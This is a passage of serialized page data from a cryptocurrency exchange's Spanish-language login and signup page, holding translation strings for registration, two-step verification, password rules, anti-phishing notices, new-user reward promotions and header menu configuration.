h","auth.crypto":"Criptomonedas","auth.earn.apr":"APR en Simple Earn","auth.auth.reserve.radio":"Proporción de reservas totales","auth.web3.intro":"Todo en Web3:","auth.crypto.future":"Tu puerta de entrada al futuro cripto","auth.airdrop.prod":"Cuatro productos estrella de airdrop","auth.airdrop.eco":"Aprovecha oportunidades tempranas con facilidad a través de un ecosistema completo de airdrops, que incluye Launchpad, Launchpool, CandyDrop y HODLer Airdrop","auth.alpha.trading":"Sección de trading Gate Alpha","auth.onchain.zone":"Descubre, opera y gestiona los activos on-chain que están en tendencia: todo desde un solo lugar","auth.unified.acc":"Cuenta unificada","auth.seamless.exp":"Disfruta de una experiencia fluida en: Exchange, Web3, Billetera, Alpha, Comunidad y Sistema de tareas de airdrop, todo desde una sola cuenta","auth.web3.wallet":"Gate Wallet de Web3","auth.multichain":"Gestiona activos multicadena con un solo toque. Compatible con ETH, Solana, BNB, Base y más, sin necesidad de cambiar de billetera","auth.unlock.reward":"Cómo desbloquear recompensas para nuevos usuarios","auth.trading.task1":"Tarea avanzada de trading"}}},"initialLocale":"es","ns":["header","auth","auth_referral"],"userConfig":{"i18n":{"locales":["en","zh","zh-tw","ar","pt","pt-br","de","de-eu","es","fr","id","it","ja","ru","th","tr","uk","vi","nl","nl-eu","pl","pl-eu","ro","ro-eu","sv","sv-eu","no","no-eu","fi","fi-eu","en-eu","it-eu","es-eu","fr-eu","pt-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","localeDetection":false},"interpolation":{"prefix":"{","suffix":"}"},"defaultNS":"auth","fallbackLng":false,"default":{"i18n":{"locales":["en","zh","zh-tw","ar","pt","pt-br","de","de-eu","es","fr","id","it","ja","ru","th","tr","uk","vi","nl","nl-eu","pl","pl-eu","ro","ro-eu","sv","sv-eu","no","no-eu","fi","fi-eu","en-eu","it-eu","es-eu","fr-eu","pt-eu","en-us","en-uk","en-au","en-jp","ja-jp","en-dubai","ar-dubai"],"defaultLocale":"en","localeDetection":false},"interpolation":{"prefix":"{","suffix":"}"},"defaultNS":"auth","fallbackLng":false}}},"isMobileUA":false,"UA":"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)","serverTranslate":{"signup.exists.tip":"La cuenta ya existe.","signup.exists.button":"Inicia sesión","login.account.title":"Correo electrónico/teléfono/nombre de usuario","login.switch.username":"Cambiar a nombre de usuario","signup.country.residence":"País/Región de Residencia","signup.country.desc":"Seleccione","signup.country.error":"Por favor seleccione su país/región de residencia","auth.phone.code":"Código de área","signup.account.title":"Correo electrónico/teléfono","signup.agree.mt1":"Certifico que tengo 18 años de edad o más","signup.agree.mt2":"He leído y acepto los","signup.agree.mt3":"He leído y acepto los","singup.disclosure":"Divulgación de riesgos","signup.agree.mt4":"He leído y reconozco a los","auth.input.placeholder":"Introduzca ","signup.rmd.images":"Imágenes recomendadas (multiselección)","signup.rmdplat":"Fortaleza de la plataforma","signup.rmdtrade.rebates":"Reembolsos de trading","signup.rmdmultiple.bef":"Múltiples beneficios","signup.rmdattentive.ser":"Servicio atento","signup.rmdtrade.text1":"¡Deposite y opere más para ganar más! Ahorre en comisiones y reclame airdrops.","signup.rmdtrade.text2":"Verifique su cuenta para obtener un bono de 20 USDT o un cupón de reembolso de \u003cspan\u003e{amount}\u003c/span\u003e en tarifas de negociación para futuros.","signup.rmdtrade.text3":"Deposite 20 USDT o más para obtener un cupón para futuros de \u003cspan\u003e{amount}\u003c/span\u003e","signup.rmdtrade.text4":"Opere 500-1000 USDT (spot/futuros) para ganar un cupón de \u003cspan\u003e{amount}\u003c/span\u003e para futuros","signup.rmdplat.text1":"Bienvenido a Gate","signup.rmdplat.text1new":"¡Le damos la bienvenida a {gtSiteName}!","signup.rmdplat.text2":"Opere con más de 2100 criptomonedas de forma segura, rápida y sencilla","signup.rmdplat.text3":"Regístrese y gane hasta \u003cspan\u003e{amount}\u003c/span\u003e en recompensas de bienvenida","signup.rmdplat.text4":"Volumen de trading en 24 horas (USDT)","signup.rmdplat.text5":"Criptomonedas listadas","signup.rmdplat.text6":"Usuarios registrados","signup.rmdplat.text7":"APR de Simple Earn","signup.rmdser.text1":"Plataforma segura, estable y de confianza para altcoins","signup.rmdser.text2":"Atención al cliente especializada 24/7","signup.rmdser.text3":"Disfrute de un servicio atento las 24 horas del día","signup.rmdser.text4":"Domine las herramientas de trading y opere como los profesionales","signup.rmdser.text5":"Earn, copy trading y bots","signup.rmdser.text6":"Transparencia inigualable y seguridad avanzada","signup.rmdser.text7":"Exchange de criptomonedas con 11 años de experiencia, con seguridad de los fondos garantizada","signup.rmdbef.text1":"\u003cspan\u003e{amount}\u003c/span\u003e: el primer bote de oro para nuevos usuarios","signup.rmdbef.text2":"Regístrese y verifique","signup.rmdbef.text3":"Primera operación","signup.rmdbef.text4":"Primera vez que se usan bots","reset.notice.desctr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","signup.get.rewardstxt":"¡Regístrese ahora y obtenga sus recompensas!","trade.day":"d","signup.referral.gift":"Regístrate ahora para recibir un regalo de su amigo","simple.earnapr":"APR de Simple Earn (USDT)","register.vip.title":"Recompensas y bonos exclusivos","signup.network.err":"Error de red","signup.age.notchecked":"No he comprobado el Acuerdo de usuario y la Política de privacidad","signup.accept":"Aceptar","signup.apple.id":"Su ID de Apple","signup.third.desc":"se vinculará con su correo electrónico/teléfono","signup.button.text":"Registrarse","signup.exists.tip2":"Ya tienes una cuenta","signup.notice.title_2":"Invita a tus amigos y gana recompensas","signup.notice.desc_1":"Complete tareas para principiantes y gane un premio increíble","signup.notice.desc_3":"Participe en actividades para ganar mega recompensas","register.vip.jump":"Detalles de la tarifa de comercio","register.vip.desc1":"Regístrese y comercie para obtener recompensas exclusivas","register.vip.title2":"Acciones más altas en el inicio","register.vip.desc2":"Mayores participaciones en startups","register.vip.desc2new":"Reclame diversos tokens de airdrop en {gtSiteName}","signup.free.title":"Regístrese gratis","login.forget.pwd":"¿Olvidó la contraseña?","auth.password":"Contraseña","signup.password.reg1":"Al menos 8 caracteres de longitud","signup.password.reg2":"No para números puros.","signup.password.reg3":"No permitir solo letras (distingue entre mayúsculas y minúsculas)","auth.phonecode.all":"Todas","auth.phonecode.used":"De uso frecuente","signup.country":"País","auth.confirm":"Confirmar","auth.copy.success":"Copiado!","login.title":"Inicia sesión","signup.title":"Crea tu cuenta","signup.referral.id":"Código de referidos","signup.useragreement":"Acuerdo de usuario","auth.phone":"Teléfono","auth.email":"Correo electrónico","auth.success":"Correcto","signup.and":"and","auth.network.err":"Error de red","signup.malta.agree":"By signing up, I agree to Gate Technology Malta {termsofService}, {riskDisclosure} and {privacyPolicy} Statement","signup.malta.title":"Invita a una amistad y obtén un descuento de {percentage}","signup.referral.tip":"¡Regístrese y opere para recibir una recompensa de comisión del {rate}% en las tarifas de negociación!","signup.third.metadesc":"{walletAddress} se vinculará con su correo electrónico/teléfono","signup.notice.title_1":"Gana hasta {amount} en premios de bienvenida","signup.notice.title_3":"Disfruta de {num} premios acumulados","signup.notice.desc_2":"Obtenga un descuento en la tarifa comercial y hasta {percentage} comisiones con sus amigos","register.vip.title1":"Hasta {amount} en bonificación de futuros","signup.optional":"Opcional","signup.seo.title":"$10,000+ rewards for you","signup.seo.desc":"Sign up and complete identity verification to get $50~$100 rewards Make your first deposit of 20 USDT or above to get 18 USDT Futures Voucher Start your spot or futures trading adventure and win up to 10,033 USDT","auth.correct.email":"Introduzca una dirección de correo electrónico correcta","auth.phonecode.search":"Buscar","auth.phonecode.empty":"No se han encontrado resultados","signup.password.reg4":"No puede contener cuentas","auth.maintenance":"Mantenimiento","auth.friendy.reminder":"Recordatorio amistoso","auth.innstall.now":"Instalar ahora","auth.metamask.tip":"No ha instalado MetaMask, actualice esta página después de la instalación para iniciar sesión","signup.hkcustom.desc":"Opere con criptomonedas de forma segura, rápida y sencilla","register.vip.tip":"Los nuevos usuarios se actualizan a VIP 10 para disfrutar \u003cspan\u003edel 100% de descuento en la tarifa comercial\u003c/span\u003e","signup.privacy.policy":"Política de privacidad","signup.terms.service":"Términos de servicio","login.failed":"Error de inicio de sesión","reset.title":"Restablecer la contraseña","freeze.tip":"Una vez que cambie la contraseña, los retiros y el trading P2P se desactivarán durante 24 horas, y la verificación en 2 pasos del inicio de sesión se activará automáticamente.","reset.notice.tr":"Once you change the password, the withdrawal function will be disabled for 24 hours, and the 2-Step Login Verification will be enabled automatically.","two.pwd.nomatch":"Las contraseñas no coinciden","new.password":"Nueva contraseña","enter.password.again":"Vuelva a introducir la contraseña","confirm.password":"Confirme la contraseña","ga.verification.code":"Código de Google Authenticator","next.btn":"Siguiente","reset.btn":"Restablecer","security.unable.verify":"¿No puede realizar la verificación?","email.verification.code":"Código de verificación por correo electrónico","emailverify.tips":"El código de verificación se ha enviado a su correo electrónico, el cual será válido durante 10 minutos.","sms.verification.code":"Código de verificación por SMS","smsverify.tips":"El código de SMS se ha enviado a su teléfono, el cual será válido durante 10 minutos.","verify.google.desc":"Introduzca su código de Google Authenticator","newaccount.email.verify":"Verificación de correo electrónico de la cuenta nueva","newaccount.email.desc":"Se ha enviado el código de verificación a su teléfono móvil por SMS.","safety.verification":"Verificación de seguridad","safety.verification.desc":"Por su seguridad, complete los siguientes procedimientos de verificación:","security.gateverify":"Código de autenticación de Gate","login.verify.tips":"Abra la aplicación móvil Gate y toque en los dos grupos de números correspondientes en la ventana emergente de la aplicación para completar la verificación. El código de verificación es válido durante 10 minutos.","login.verify.tipsnew":"Please open the {gtSiteName} mobile app and tap on the corresponding two sets of numbers in the app pop-up to complete the verification. The verification code is valid for 10 minutes.","code.sent.tip":"Código de verificación enviado a","or.try":"o intente","send.successfully":"Enviado correctamente.","resend.verify.countdown":"Volver a enviar en {count} s","resend.code.btn":"Reenviar","smscode.not.received":"¿No ha recibido el código SMS?","emailcode.not.received":"¿No ha recibido el código del correo electrónico?","verify.paste":"Pegar","unable.to.verify":"¿No puede realizar la verificación?","verified.login.tip":"¡Verificado! Vuelva a iniciar sesión","fail.verified.trytip":"Error de verificación. Inténtelo de nuevo","verify.bottom.desc":"¿Tiene problemas para recibir el código de verificación?","gaverify.tips":"Vaya a Google Authenticator para verificar la contraseña e introdúzcala","signup.sms.ortry":"{keyOne} o intente {keyTwo}","signup.sms.resend":"Reenviar","signup.sms.or":"o intente","signup.sms.voicecode":"Código de voz","signup.voice.body":"Por favor asegúrese de que su número de teléfono ({phone}) sea correcto y preste atención a las llamadas entrantes.","login.link.account":"Regístrese y vincule su cuenta","bind.gate.account":"Vincular cuenta existente","create.gate.account":"Crear una nueva cuenta","bind.others.tips":"Una cuenta {type} solo se puede vincular a una cuenta Gate","bind.others.tipsnew":"Una cuenta de {type} solo se puede vincular a una cuenta de {gtSiteName}","bind.meta.tips":"Una dirección de MetaMask solo se puede vincular a una cuenta Gate","bind.meta.tipsnew":"Una dirección de MetaMask solo se puede vincular a una cuenta de {gtSiteName}","resend.contact.service":"Comuníquese con Asistencia","resend.modal.desc":"Si el código no se recibe durante mucho tiempo, por favor:","resend.sms.desc1":"Asegúrese de que el número de teléfono registrado sea {phone}.","resend.sms.desc2":"Compruebe si su factura de teléfono está vencida.","resend.sms.desc3":"Comprueba si el mensaje está en la bandeja de SMS.","resend.sms.desc4":"El mensaje puede retrasarse. Vuelva a intentarlo después de 10 minutos.","resend.sms.desc5":"Si aún no se resuelve, comuníquese con el servicio de atención al cliente.","resend.modal.confirm":"Reenviar","resend.email.desc1":"Asegúrese de que la dirección de correo electrónico registrada sea {email}","resend.email.desc2":"Compruebe si el correo electrónico de verificación está en la carpeta de correo no deseado.","resend.email.desc3":"Los correos electrónicos de verificación podrían ir a su carpeta de correo no deseado. Vuelva a intentarlo después de 10 minutos.","resend.email.desc4":"Agregue Gate a su lista de direcciones de correo electrónico permitidas.","resend.email.desc4new":"Añada {gtSiteName} a la lista de direcciones permitidas de su correo electrónico.","anti.modal.desc":"Asegúrese de que el código antiphishing que ha establecido es el siguiente","auth.official.website":"Sitio web oficial","anti.modal.tip":"Los delincuentes atraen a usuarios para que abran URLs de phishing de aspecto similar y los inducen a introducir contraseñas, mensajes de texto y otra información de seguridad, para luego robar sus fondos. Por lo tanto, cada vez que inicie una sesión, asegúrese de comprobar que está en el sitio web oficial y que muestra correctamente el código antiphishing que ha establecido antes.","anti.modal.title":"Comprobación antiphishing","auth.copy.link":"Copiar enlace","signup.switch.email":"Cambiar al registro por correo electrónico","signup.switch.content":"¿Quiere registrarse con su correo electrónico?","signup.switch.confirm":"Confirmar","signup.switch.cancel":"Cancelar","guide.step1.title":"Crea una cuenta","guide.step2.title":"Completar verificación de identidad","guide.step2.desc":"Solo le llevará unos minutos","guide.step3.titlev2":"Complete un depósito","guide.step3.descv2":"Comience su andadura en el trading","guide.desc.highlight":"ventajas exclusivas para nuevos usuarios","guide.page.btn":"Verificar ahora","guide.title":"¡Te damos la bienvenida a Gate!","guide.page.desc":"Complete la verificación de identidad y haga un depósito para desbloquear {value}","guide.right.title":"Comience su viaje Gate pronto","guide.right.titlenew":"Comience pronto su aventura con {gtSiteName}","guide.modal.title":"Descargue la aplicación para disfrutar de la mejor experiencia de trading","guide.modal.desc":"Redirigiendo a la página de descarga...","bind.account.title":"Enlace a la cuenta en Gate","bind.account.titlenew":"Vincular a la cuenta de {gtSiteName}","bind.account.link":"Vincular cuenta","auth.email.username":"Correo/Nombre de usuario","auth.username":"Nombre de usuario","auth.anticode.tip":"Si este aviso no aparece o el código antiphishing es incorrecto, deja de iniciar sesión de inmediato y ve al sitio web oficial de Gate para cambiar la contraseña.","auth.anticode.tipnew":"Si este aviso no aparece o el código antiphishing es incorrecto, interrumpa el inicio de sesión de inmediato y acceda al sitio web oficial de {gtSiteName} para cambiar la contraseña.","login.bindip.label":"Enlazar IP","login.bindip.tip":"Los cambios en la dirección IP lo cerrarán automáticamente","login.security.option":"Opción de seguridad","signup.welcome.title":"Bienvenido a Gate","signup.welcome.titlenew":"Bienvenido a {gtSiteName}","auth.email.placeholder":"Introduce tu dirección de correo electrónico","auth.phone.placeholder":"Introduce el número de teléfono","continue.apple.btn":"Continuar con Apple","continue.google.btn":"Continuar con Google","continue.telegram.btn":"Continuar con Telegram","auth.empty.email":"La dirección de correo electrónico no puede estar vacía","auth.empty.phone":"El número de teléfono no puede estar vacío","auth.empty.pwd":"La contraseña no puede estar vacía","auth.empty.code":"El código de verificación no puede estar vacío","auth.empty.account":"La cuenta no puede estar vacía","auth.valid.email":"Por favor introduzca una dirección de correo electrónico válida","auth.valid.phone":"Introduzca un número de teléfono válido","reminder.title":"Recordatorio","reminder.desc":"Para proteger mejor sus derechos personales, lea atentamente los {userAgreement} y {privacyPolicy} antes de usar los servicios de Gate.","reminder.desc.new":"Para proteger mejor sus derechos personales, lea atentamente el {userAgreement} y {privacyPolicy} antes de usar los servicios de {gtSiteName}.","reminder.confirm.btn":"Aceptar y continuar","reminder.disagree.btn":"No estoy de acuerdo","verify.email.title":"Verifique su correo electrónico","verify.phone.title":"Verifique su teléfono","verify.ga.title":"Verifique su\nGoogle Authenticator","code.send.desc":"Se ha enviado el código de verificación (válido durante 10 minutos).","set.pwd.title":"Establezca su contraseña","enter.pwd.placeholder":"Introduzca una contraseña","eight.plus.characters":"Más de 8 caracteres","no.pure.numbers":"No puede contener solo números","no.pure.letters":"No puede contener solo letras","not.contain.account":"No puede contener el nombre de usuario","welcome.step3.desc":"Obtenga más de 10 000 $ de recompensas en su aventura de trading","create.gateio.account":"Cree una cuenta en Gate","create.gateio.accountnew":"Crear una cuenta de {gtSiteName}","third.auth.or":"O inicie sesión con","third.auth.or2":"O","verify.tips.ga":"Introduzca el código de Google Authenticator.","verify.tips.email":"El código de verificación se ha enviado a su correo electrónico {email}, el cual será válido durante 10 minutos.","verify.tips.sms":"El código de SMS se ha enviado a su teléfono {phone}, el cual será válido durante 10 minutos.","reset.pwd.alert":"Para proteger su cuenta, el retiro y la transacción P2P se desactivarán durante 24 horas y la verificación de inicio de sesión en dos pasos se activará automáticamente.","security.va.title":"Verificación de seguridad","security.va.desc":"Para garantizar la seguridad de la cuenta, complete las siguientes operaciones de verificación.","security.code.sent":"Código enviado a:","invalid.sms.code":"Código de SMS no válido","invalid.email.code":"Código de verificación de correo electrónico no válido","invalid.ga.code":"Código de Google Authenticator no válido","ukey.setp1.web":"Inserte su Gate Ukey en el puerto USB del ordenador.","ukey.setp1.h5":"Inserte el Gate Ukey en el puerto de su teléfono o acérquelo a su teléfono si el dispositivo dispone de NFC.","code.not.received":"¿No ha recibido el código?","account.exists.desc":"La cuenta que ha introducido ya existe. ¿Iniciar sesión directamente?","guide.download":"Descargar","page.title":"Compra Bitcoin, Ethereum | Exchange de Criptomonedas | {gtSiteName}","password.recovery":"Recuperación de contraseña","resend.customer.contact":"Póngase en contacto con Atención al Cliente","page.loginsignup.title":"Inicio de sesión/registro de usuario","smsverify.tips2":"El código de verificación se ha enviado a su teléfono, el cual será válido durante 10 minutos.","resend.normal.desc1":"Inténtelo de nuevo al cabo de 10 minutos, ya que el correo electrónico de verificación puede tardar un poco.","not.recevie.code":"¿No ha recibido el código?","new.pwd.placeholder":"Nueva contraseña","confirm.pwd.placeholder":"Confirmar contraseña","ga.code.placeholder":"Código de Google Authenticator","signup.referral.code":"Código de referidos","verify.security.reset":"Restablecer método de verificación","welcome.step3.desc2":"Reclame recompensas durante su andadura en el trading.","send.btn":"Enviar","login.img.desc":"Opere en cualquier momento y lugar - {gtSiteName}","login.qrcode.tip":"Iniciar sesión con código QR","login.scan.tip":"Escanee este código con su \u003capp\u003e{name}\u003c/app\u003e","login.failure":"Error de inicio de sesión","login.qrcode.expired":"Código QR caducado","login.qrcode.failed":"Error al generar el código QR","login.mobile.confirm":"Confirmar inicio de sesión en móvil","auth.refresh":"actualizar","login.verify.email":"Verificar correo electrónico","login.verify.tip":"Este correo electrónico no se ha verificado. Verifique primero el correo electrónico.","login.password.invalid":"La contraseña de inicio de sesión es incorrecta","reset.option.google":"Google","gate.verify.phone":"Verifique por teléfono","auth.gate.success":"Verificación de {gtSiteName} correcta","gate.verify.failed":"Error en la verificación. Inténtelo de nuevo.","security.ongate.desc":"Pulse \"No puedo verificar\" para introducir el código de verificación de forma manual","trade.page.seconds":"s","verify.ukey.title1":"Paso 1","verify.ukey.title2":"Paso 2","auth.verify.step2":"Cuando el Ukey de {gtSiteName} parpadee, pulse el botón dorado.","auth.ukey.title":"Autenticación del dispositivo Ukey de {gtSiteName}","ukey.dialog.msg":"Acceda a {gtSiteAddress} y use la Ukey de {gtSiteName}.","ukey.dialog.continue":"Continuar","ukey.dialog.gateio":"Ir a {gtSiteName}","auth.gate.title":"Verifique su autenticador de {gtSiteName}","auth.gate.tips":"Abra la aplicación móvil {gtSiteName} y toque en los dos grupos de números correspondientes en la ventana emergente de la aplicación para completar la verificación. El código de verificación es válido durante 10 minutos.","gate.twosets.desc":"Pulse los grupos de números que aparecen en su teléfono para verificar.","gate.twosets.group1":"Grupo 1","gate.twosets.group2":"Grupo 2","verify.input.desc":"Válido durante 10 minutos","email.code.placeholder":"Código de verificación de correo electrónico","sms.code.placeholder":"Código de SMS","startup_note":"Nota","signup.eu.agree":"By signing up, I agree to Gate Technology Ltd \u003ctermsofService\u003e{termsofService}\u003c/termsofService\u003e, \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e and \u003criskDisclosure\u003e{riskDisclosure}\u003c/riskDisclosure\u003e Statement.","sign.up.channel":"Regístrese a través del canal personalizado para disfrutar de comisiones exclusivas","transparent.profits":"Ganancias transparentes","guaranteed.security":"Seguridad garantizada","efficient.settlement":"Liquidación eficiente","transparent.commission":"Datos claros y transparentes sobre las comisiones para ayudar a llevar un seguimiento de todas las transacciones de ingresos","risk.control":"Mecanismos de control de riesgos multicapa para proteger los fondos y la información","fast.commission":"Rápida liquidación y distribución de comisiones","auth.setpwd.desc":"Establezca la contraseña para completar el registro","auth.invalid.password":"Contraseña no válida","auth.seo.desc":"¡Tiene un regalo de bienvenida de {gtSiteName} esperándole! ¡Regístrese para obtener hasta {amount} USDT en recompensas y emprenda su camino hacia la riqueza!","login.with.passkey":"Iniciar sesión con Passkey","login.with.password":"Iniciar sesión con contraseña","passkey.error.title":"Error en la verificación por Passkey","passkey.verify.again":"Verificar de nuevo","passkey.error.default":"Verificación fallida. Inténtelo de nuevo o cambie el método de verificación.","passkey.error.cancel":"Verificación cancelada. Inténtelo de nuevo o cambie a la verificación por contraseña.","passkey.error.timeout":"El tiempo de verificación de identidad se ha agotado. Inténtelo de nuevo o cambie a la verificación por contraseña.","passkey.error.deleted":"Esta Passkey no existe. Inténtelo de nuevo o cambie a la verificación por contraseña.","vsw.title":"Cambiar de método de verificación","vsw.alert.required":"Por la seguridad de su cuenta y activos, seleccione {count} métodos de verificación adicionales y complete la verificación de seguridad.","vsw.desc.required":"Se requieren los siguientes métodos de verificación.","vsw.desc.optional":"Los siguientes métodos de verificación son opcionales. Seleccione {count} métodos para completar la verificación.","vsw.desc.group":"Seleccione Correo electrónico o Teléfono para verificar su identidad en esta operación.","vsw.desc.limit":"Seleccione hasta {count} métodos.","auth.authenticator":"Gate Authenticator","vsw.desc.optnew":"Para la seguridad de tu cuenta y activos, utiliza {count} métodos de verificación para completar la verificación de seguridad.","security.totpauth":"Google Authenticator","security.sa.title1":"Gate Ukey","security.recommended":"Recomendado","ukey.verify.failed":"La operación ha fallado","auth.qr.code":"Código QR","auth.referral.tips":"El código de referidos introducido es incorrecto o no existe. Modifícalo o regístrate sin el código de referidos.","auth.referral.back":"Volver","auth.referral.next":"Registrarse","auth.referral.title":"Recordar","login.account.notfound":"No podemos encontrar esta cuenta. Pulsa \"Confirmar\" para registrarte e iniciar sesión ahora.","auth.jp.agreement1":"I agree to the \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","auth.jp.agreement2":"I have read and understood the \u003cimportantNotes\u003e{importantNotes}\u003c/importantNotes\u003e.","auth.jp.agreement3":"I am not part of antisocial forces.","auth.jp.agreementtoast":"Please read and confirm the following items: User Agreement and Privacy Policy, Important Notes, Not an Antisocial Force.","auth.jp.useragreement":"User Agreement","auth.jp.privacypolicy":"Privacy Policy","auth.jp.importantnotes":"Important Notes","my.spot":"Spot","my.futures":"Futuros","auth.referral.web3":"Web3","auth.referral.alpha":"Alpha","auth.ae.agreement":"By creating an account, I agree to {gtSiteName} \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e and \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e, and I confirm that I am 21 years of age or older.","auth.unique.account":"La cuenta que indicaste está registrada en \u003cwebsite\u003e{website}\u003c/website\u003e. ¿Quieres iniciar sesión en ese sitio web?","rewards.signup.btn":"Regístrate para obtener \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.newgifts.title":"Regalos para nuevos usuarios","rewards.newgifts.desc":"Regalo exclusivo de bienvenida de \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.signup.bonus":"Bono por registrarse","rewards.kyc.bonus":"Bono por verificación de identidad","rewards.deposit.bonus":"Bono por primer depósito","rewards.trade.bonus":"Bono por trading","rewards.guide.desc":"Completa la verificación de identidad, realiza un depósito y haz trading para obtener un regalo exclusivo de bienvenida de \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.desc2":"Completa la verificación de identidad, realiza un depósito y haz trading para desbloquear \u003chighlight\u003enuevas ventajas de usuario\u003c/highlight\u003e.","rewards.guide.create":"Cuenta creada. La recompensa de \u003creward\u003e{amount} {currency}\u003c/reward\u003e está esperando a que la reclames.","rewards.guide.create2":"Cuenta creada. La recompensa por registrarte está esperando a que la reclames.","rewards.guide.kyc":"Tómate unos minutos para completar la verificación y podrás obtener \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.guide.kyc2":"Tómate unos minutos para completar la verificación y podrás obtener \u003creward\u003erecompensas exclusivas\u003c/reward\u003e.","rewards.guide.trade":"Puedes obtener recompensas adicionales de \u003creward\u003e{amount} {currency}\u003c/reward\u003e durante tu trayectoria en el trading.","rewards.guide.trade2":"Puedes obtener recompensas exclusivas adicionales durante tu trayectoria de trading.","rewards.guide.btn":"Verifica ahora para obtener \u003creward\u003e{amount} {currency}\u003c/reward\u003e","rewards.guide.btn2":"Verifica ahora para reclamar tus recompensas.","rewards.direct.title":"Registro completado","rewards.direct.desc":"Ve al Centro de recompensas para reclamar tus \u003creward\u003e{amount} {currency}\u003c/reward\u003e.","rewards.direct.btn":"Reclamar ahora","tr.age.notcheck":"Términos del usuario no verificados","signup.accept.new":"Al crear una cuenta, acepto el \u003cagreement\u003e{userAgreement}\u003c/agreement\u003e y la \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e.","signup.switch.account":"Usar otro","gate.switch.manual":"Haz clic en \"Cambiar método de verificación\" para introducir tu código manualmente.","gate.switch.verify":"Cambiar de método de verificación","auth.country.placeholder":"País/Región de Residencia","auth.country.error":"Selecciona el país/región de residencia.","auth.guide.desc":"Completa la verificación de identidad, realiza un depósito y haz trading para desbloquear las \u003chighlight\u003eventajas exclusivas para nuevos usuarios\u003c/highlight\u003e.","password.strength":"Fortaleza de la contraseña:","password.min.length":"Al menos 8 caracteres","password.no.account":"No puede contener información de la cuenta","password.special":"Al menos 1 carácter especial: .~!@#$%*\u0026**0{};;\u003c\u003e.?/","password.uppercase":"Letra mayúscula","password.lowercase":"Letra minúscula","password.number":"Número","my.security.low":"Bajo","my.security.medium":"Media","my.security.high":"Alto","guide.verify.now":"Completa la verificación de identidad ahora.","auth.referral.kyc":"Verificación KYC","auth.referral.deposit":"Deposita","auth.referral.trade":"Opera","auth.signup.rewards":"Regístrate para ganar recompensas","验证":"Verificación","agency.captcha.verify":"Verificar","signup.agree.eu":"Al registrarte, aceptas el \u003ctermService\u003e{termOfService}\u003c/termService\u003e, la \u003cprivacyPolicy\u003e{privacyPolicy}\u003c/privacyPolicy\u003e y la \u003criskDisclosure\u003e{riskDisclosureStatement}\u003c/riskDisclosure\u003e de Gate Technology Ltd.","UserAgreement":"Acuerdo de usuario","PrivacyPolicy":"Política de privacidad","footer.risk.disclosure.statement":"Declaración de divulgación de riesgos"},"isCustomizedSignupPage":false,"signupImageConfig":{"stencil_id":32,"light_image":"https://gavatar.staticimgs.com/common_banner/2025-10-15/a2dc878f5c161fa7b9bb006b5bc605ce38311cd2.webp","dark_image":"https://gavatar.staticimgs.com/common_banner/2025-10-15/575f972c5094872d02e93de169978c3f4f49fa60.webp","jump_link":"","lang":"es","style_type":2,"title":"","desc":""},"chType":3,"headerStructureMenuJson":[{"id":1,"pid":0,"sort":1,"code":"buy_coins_head","hidden":0,"title":"Comprar criptomonedas","title_key":"BuyCrypto","desc":"","desc_key":"","jump_url":"/crypto","jump_type":1,"menu_type":1,"light_icon":"","dark_icon":"","show_mode":1,"platform_type":1,"tags":[],"children":[{"id":2,"pid":1,"sort":1,"code":"express","hidden":0,"title":"Compra y venta","title_key":"buy.sell","desc":"Compra y vende criptomonedas a travésde Apple Pay   tarjetas   Google Pay   transferencias bancarias y más","desc_key":"header.quick_buy_desc","jump_url":"/crypto/buy-${fiat}-USDT","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907902076-miZNuB-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907906847-DLgffe-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"HOT","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":3,"pid":1,"sort":2,"code":"fiat_trade","hidden":0,"title":"P2P","title_key":"header.trade.title","desc":"¡Cero tarifas más de 400 opciones de pago y compra y venta de criptomonedas sin complicaciones!","desc_key":"header.p2p_desc","jump_url":"/p2p-express","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907875936-r5oeKk-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907871621-jtsImq-dark.webp","show_mode":0,"platform_type":1,"tags":[{"code":"","type":2,"word":"0 Fees","light_icon":"","dark_icon":""}],"children":[],"light_image":"","dark_image":""},{"id":4,"pid":1,"sort":3,"code":"gate_card","hidden":0,"title":"Gate Card","title_key":"GateCardTitle","desc":"Tarjeta de pago con criptomonedas que permite efectuar transacciones internacionales fácilmente","desc_key":"header.gate-card.sub-t","jump_url":"/card","jump_type":1,"menu_type":1,"light_icon":"https://gimg2.staticimgs.com/menu/header/1757907829564-MXt4tc-light.webp","dark_icon":"https://gimg2.staticimgs.com/menu/header/1757907833820-KRxIqv-dark.webp","show_mode":0,"platform_type":1,"tags":[],"children":[],"light_image":"","dark_image":""},{"id":5,"pid":1,"sort":4,"code":"c2c_loan","hidden":1,"title":"Préstamo P2P","title_key":"C2CLoan","desc":"Préstamo fiat   un lugar para obtener préstamos fiduciarios con garantía 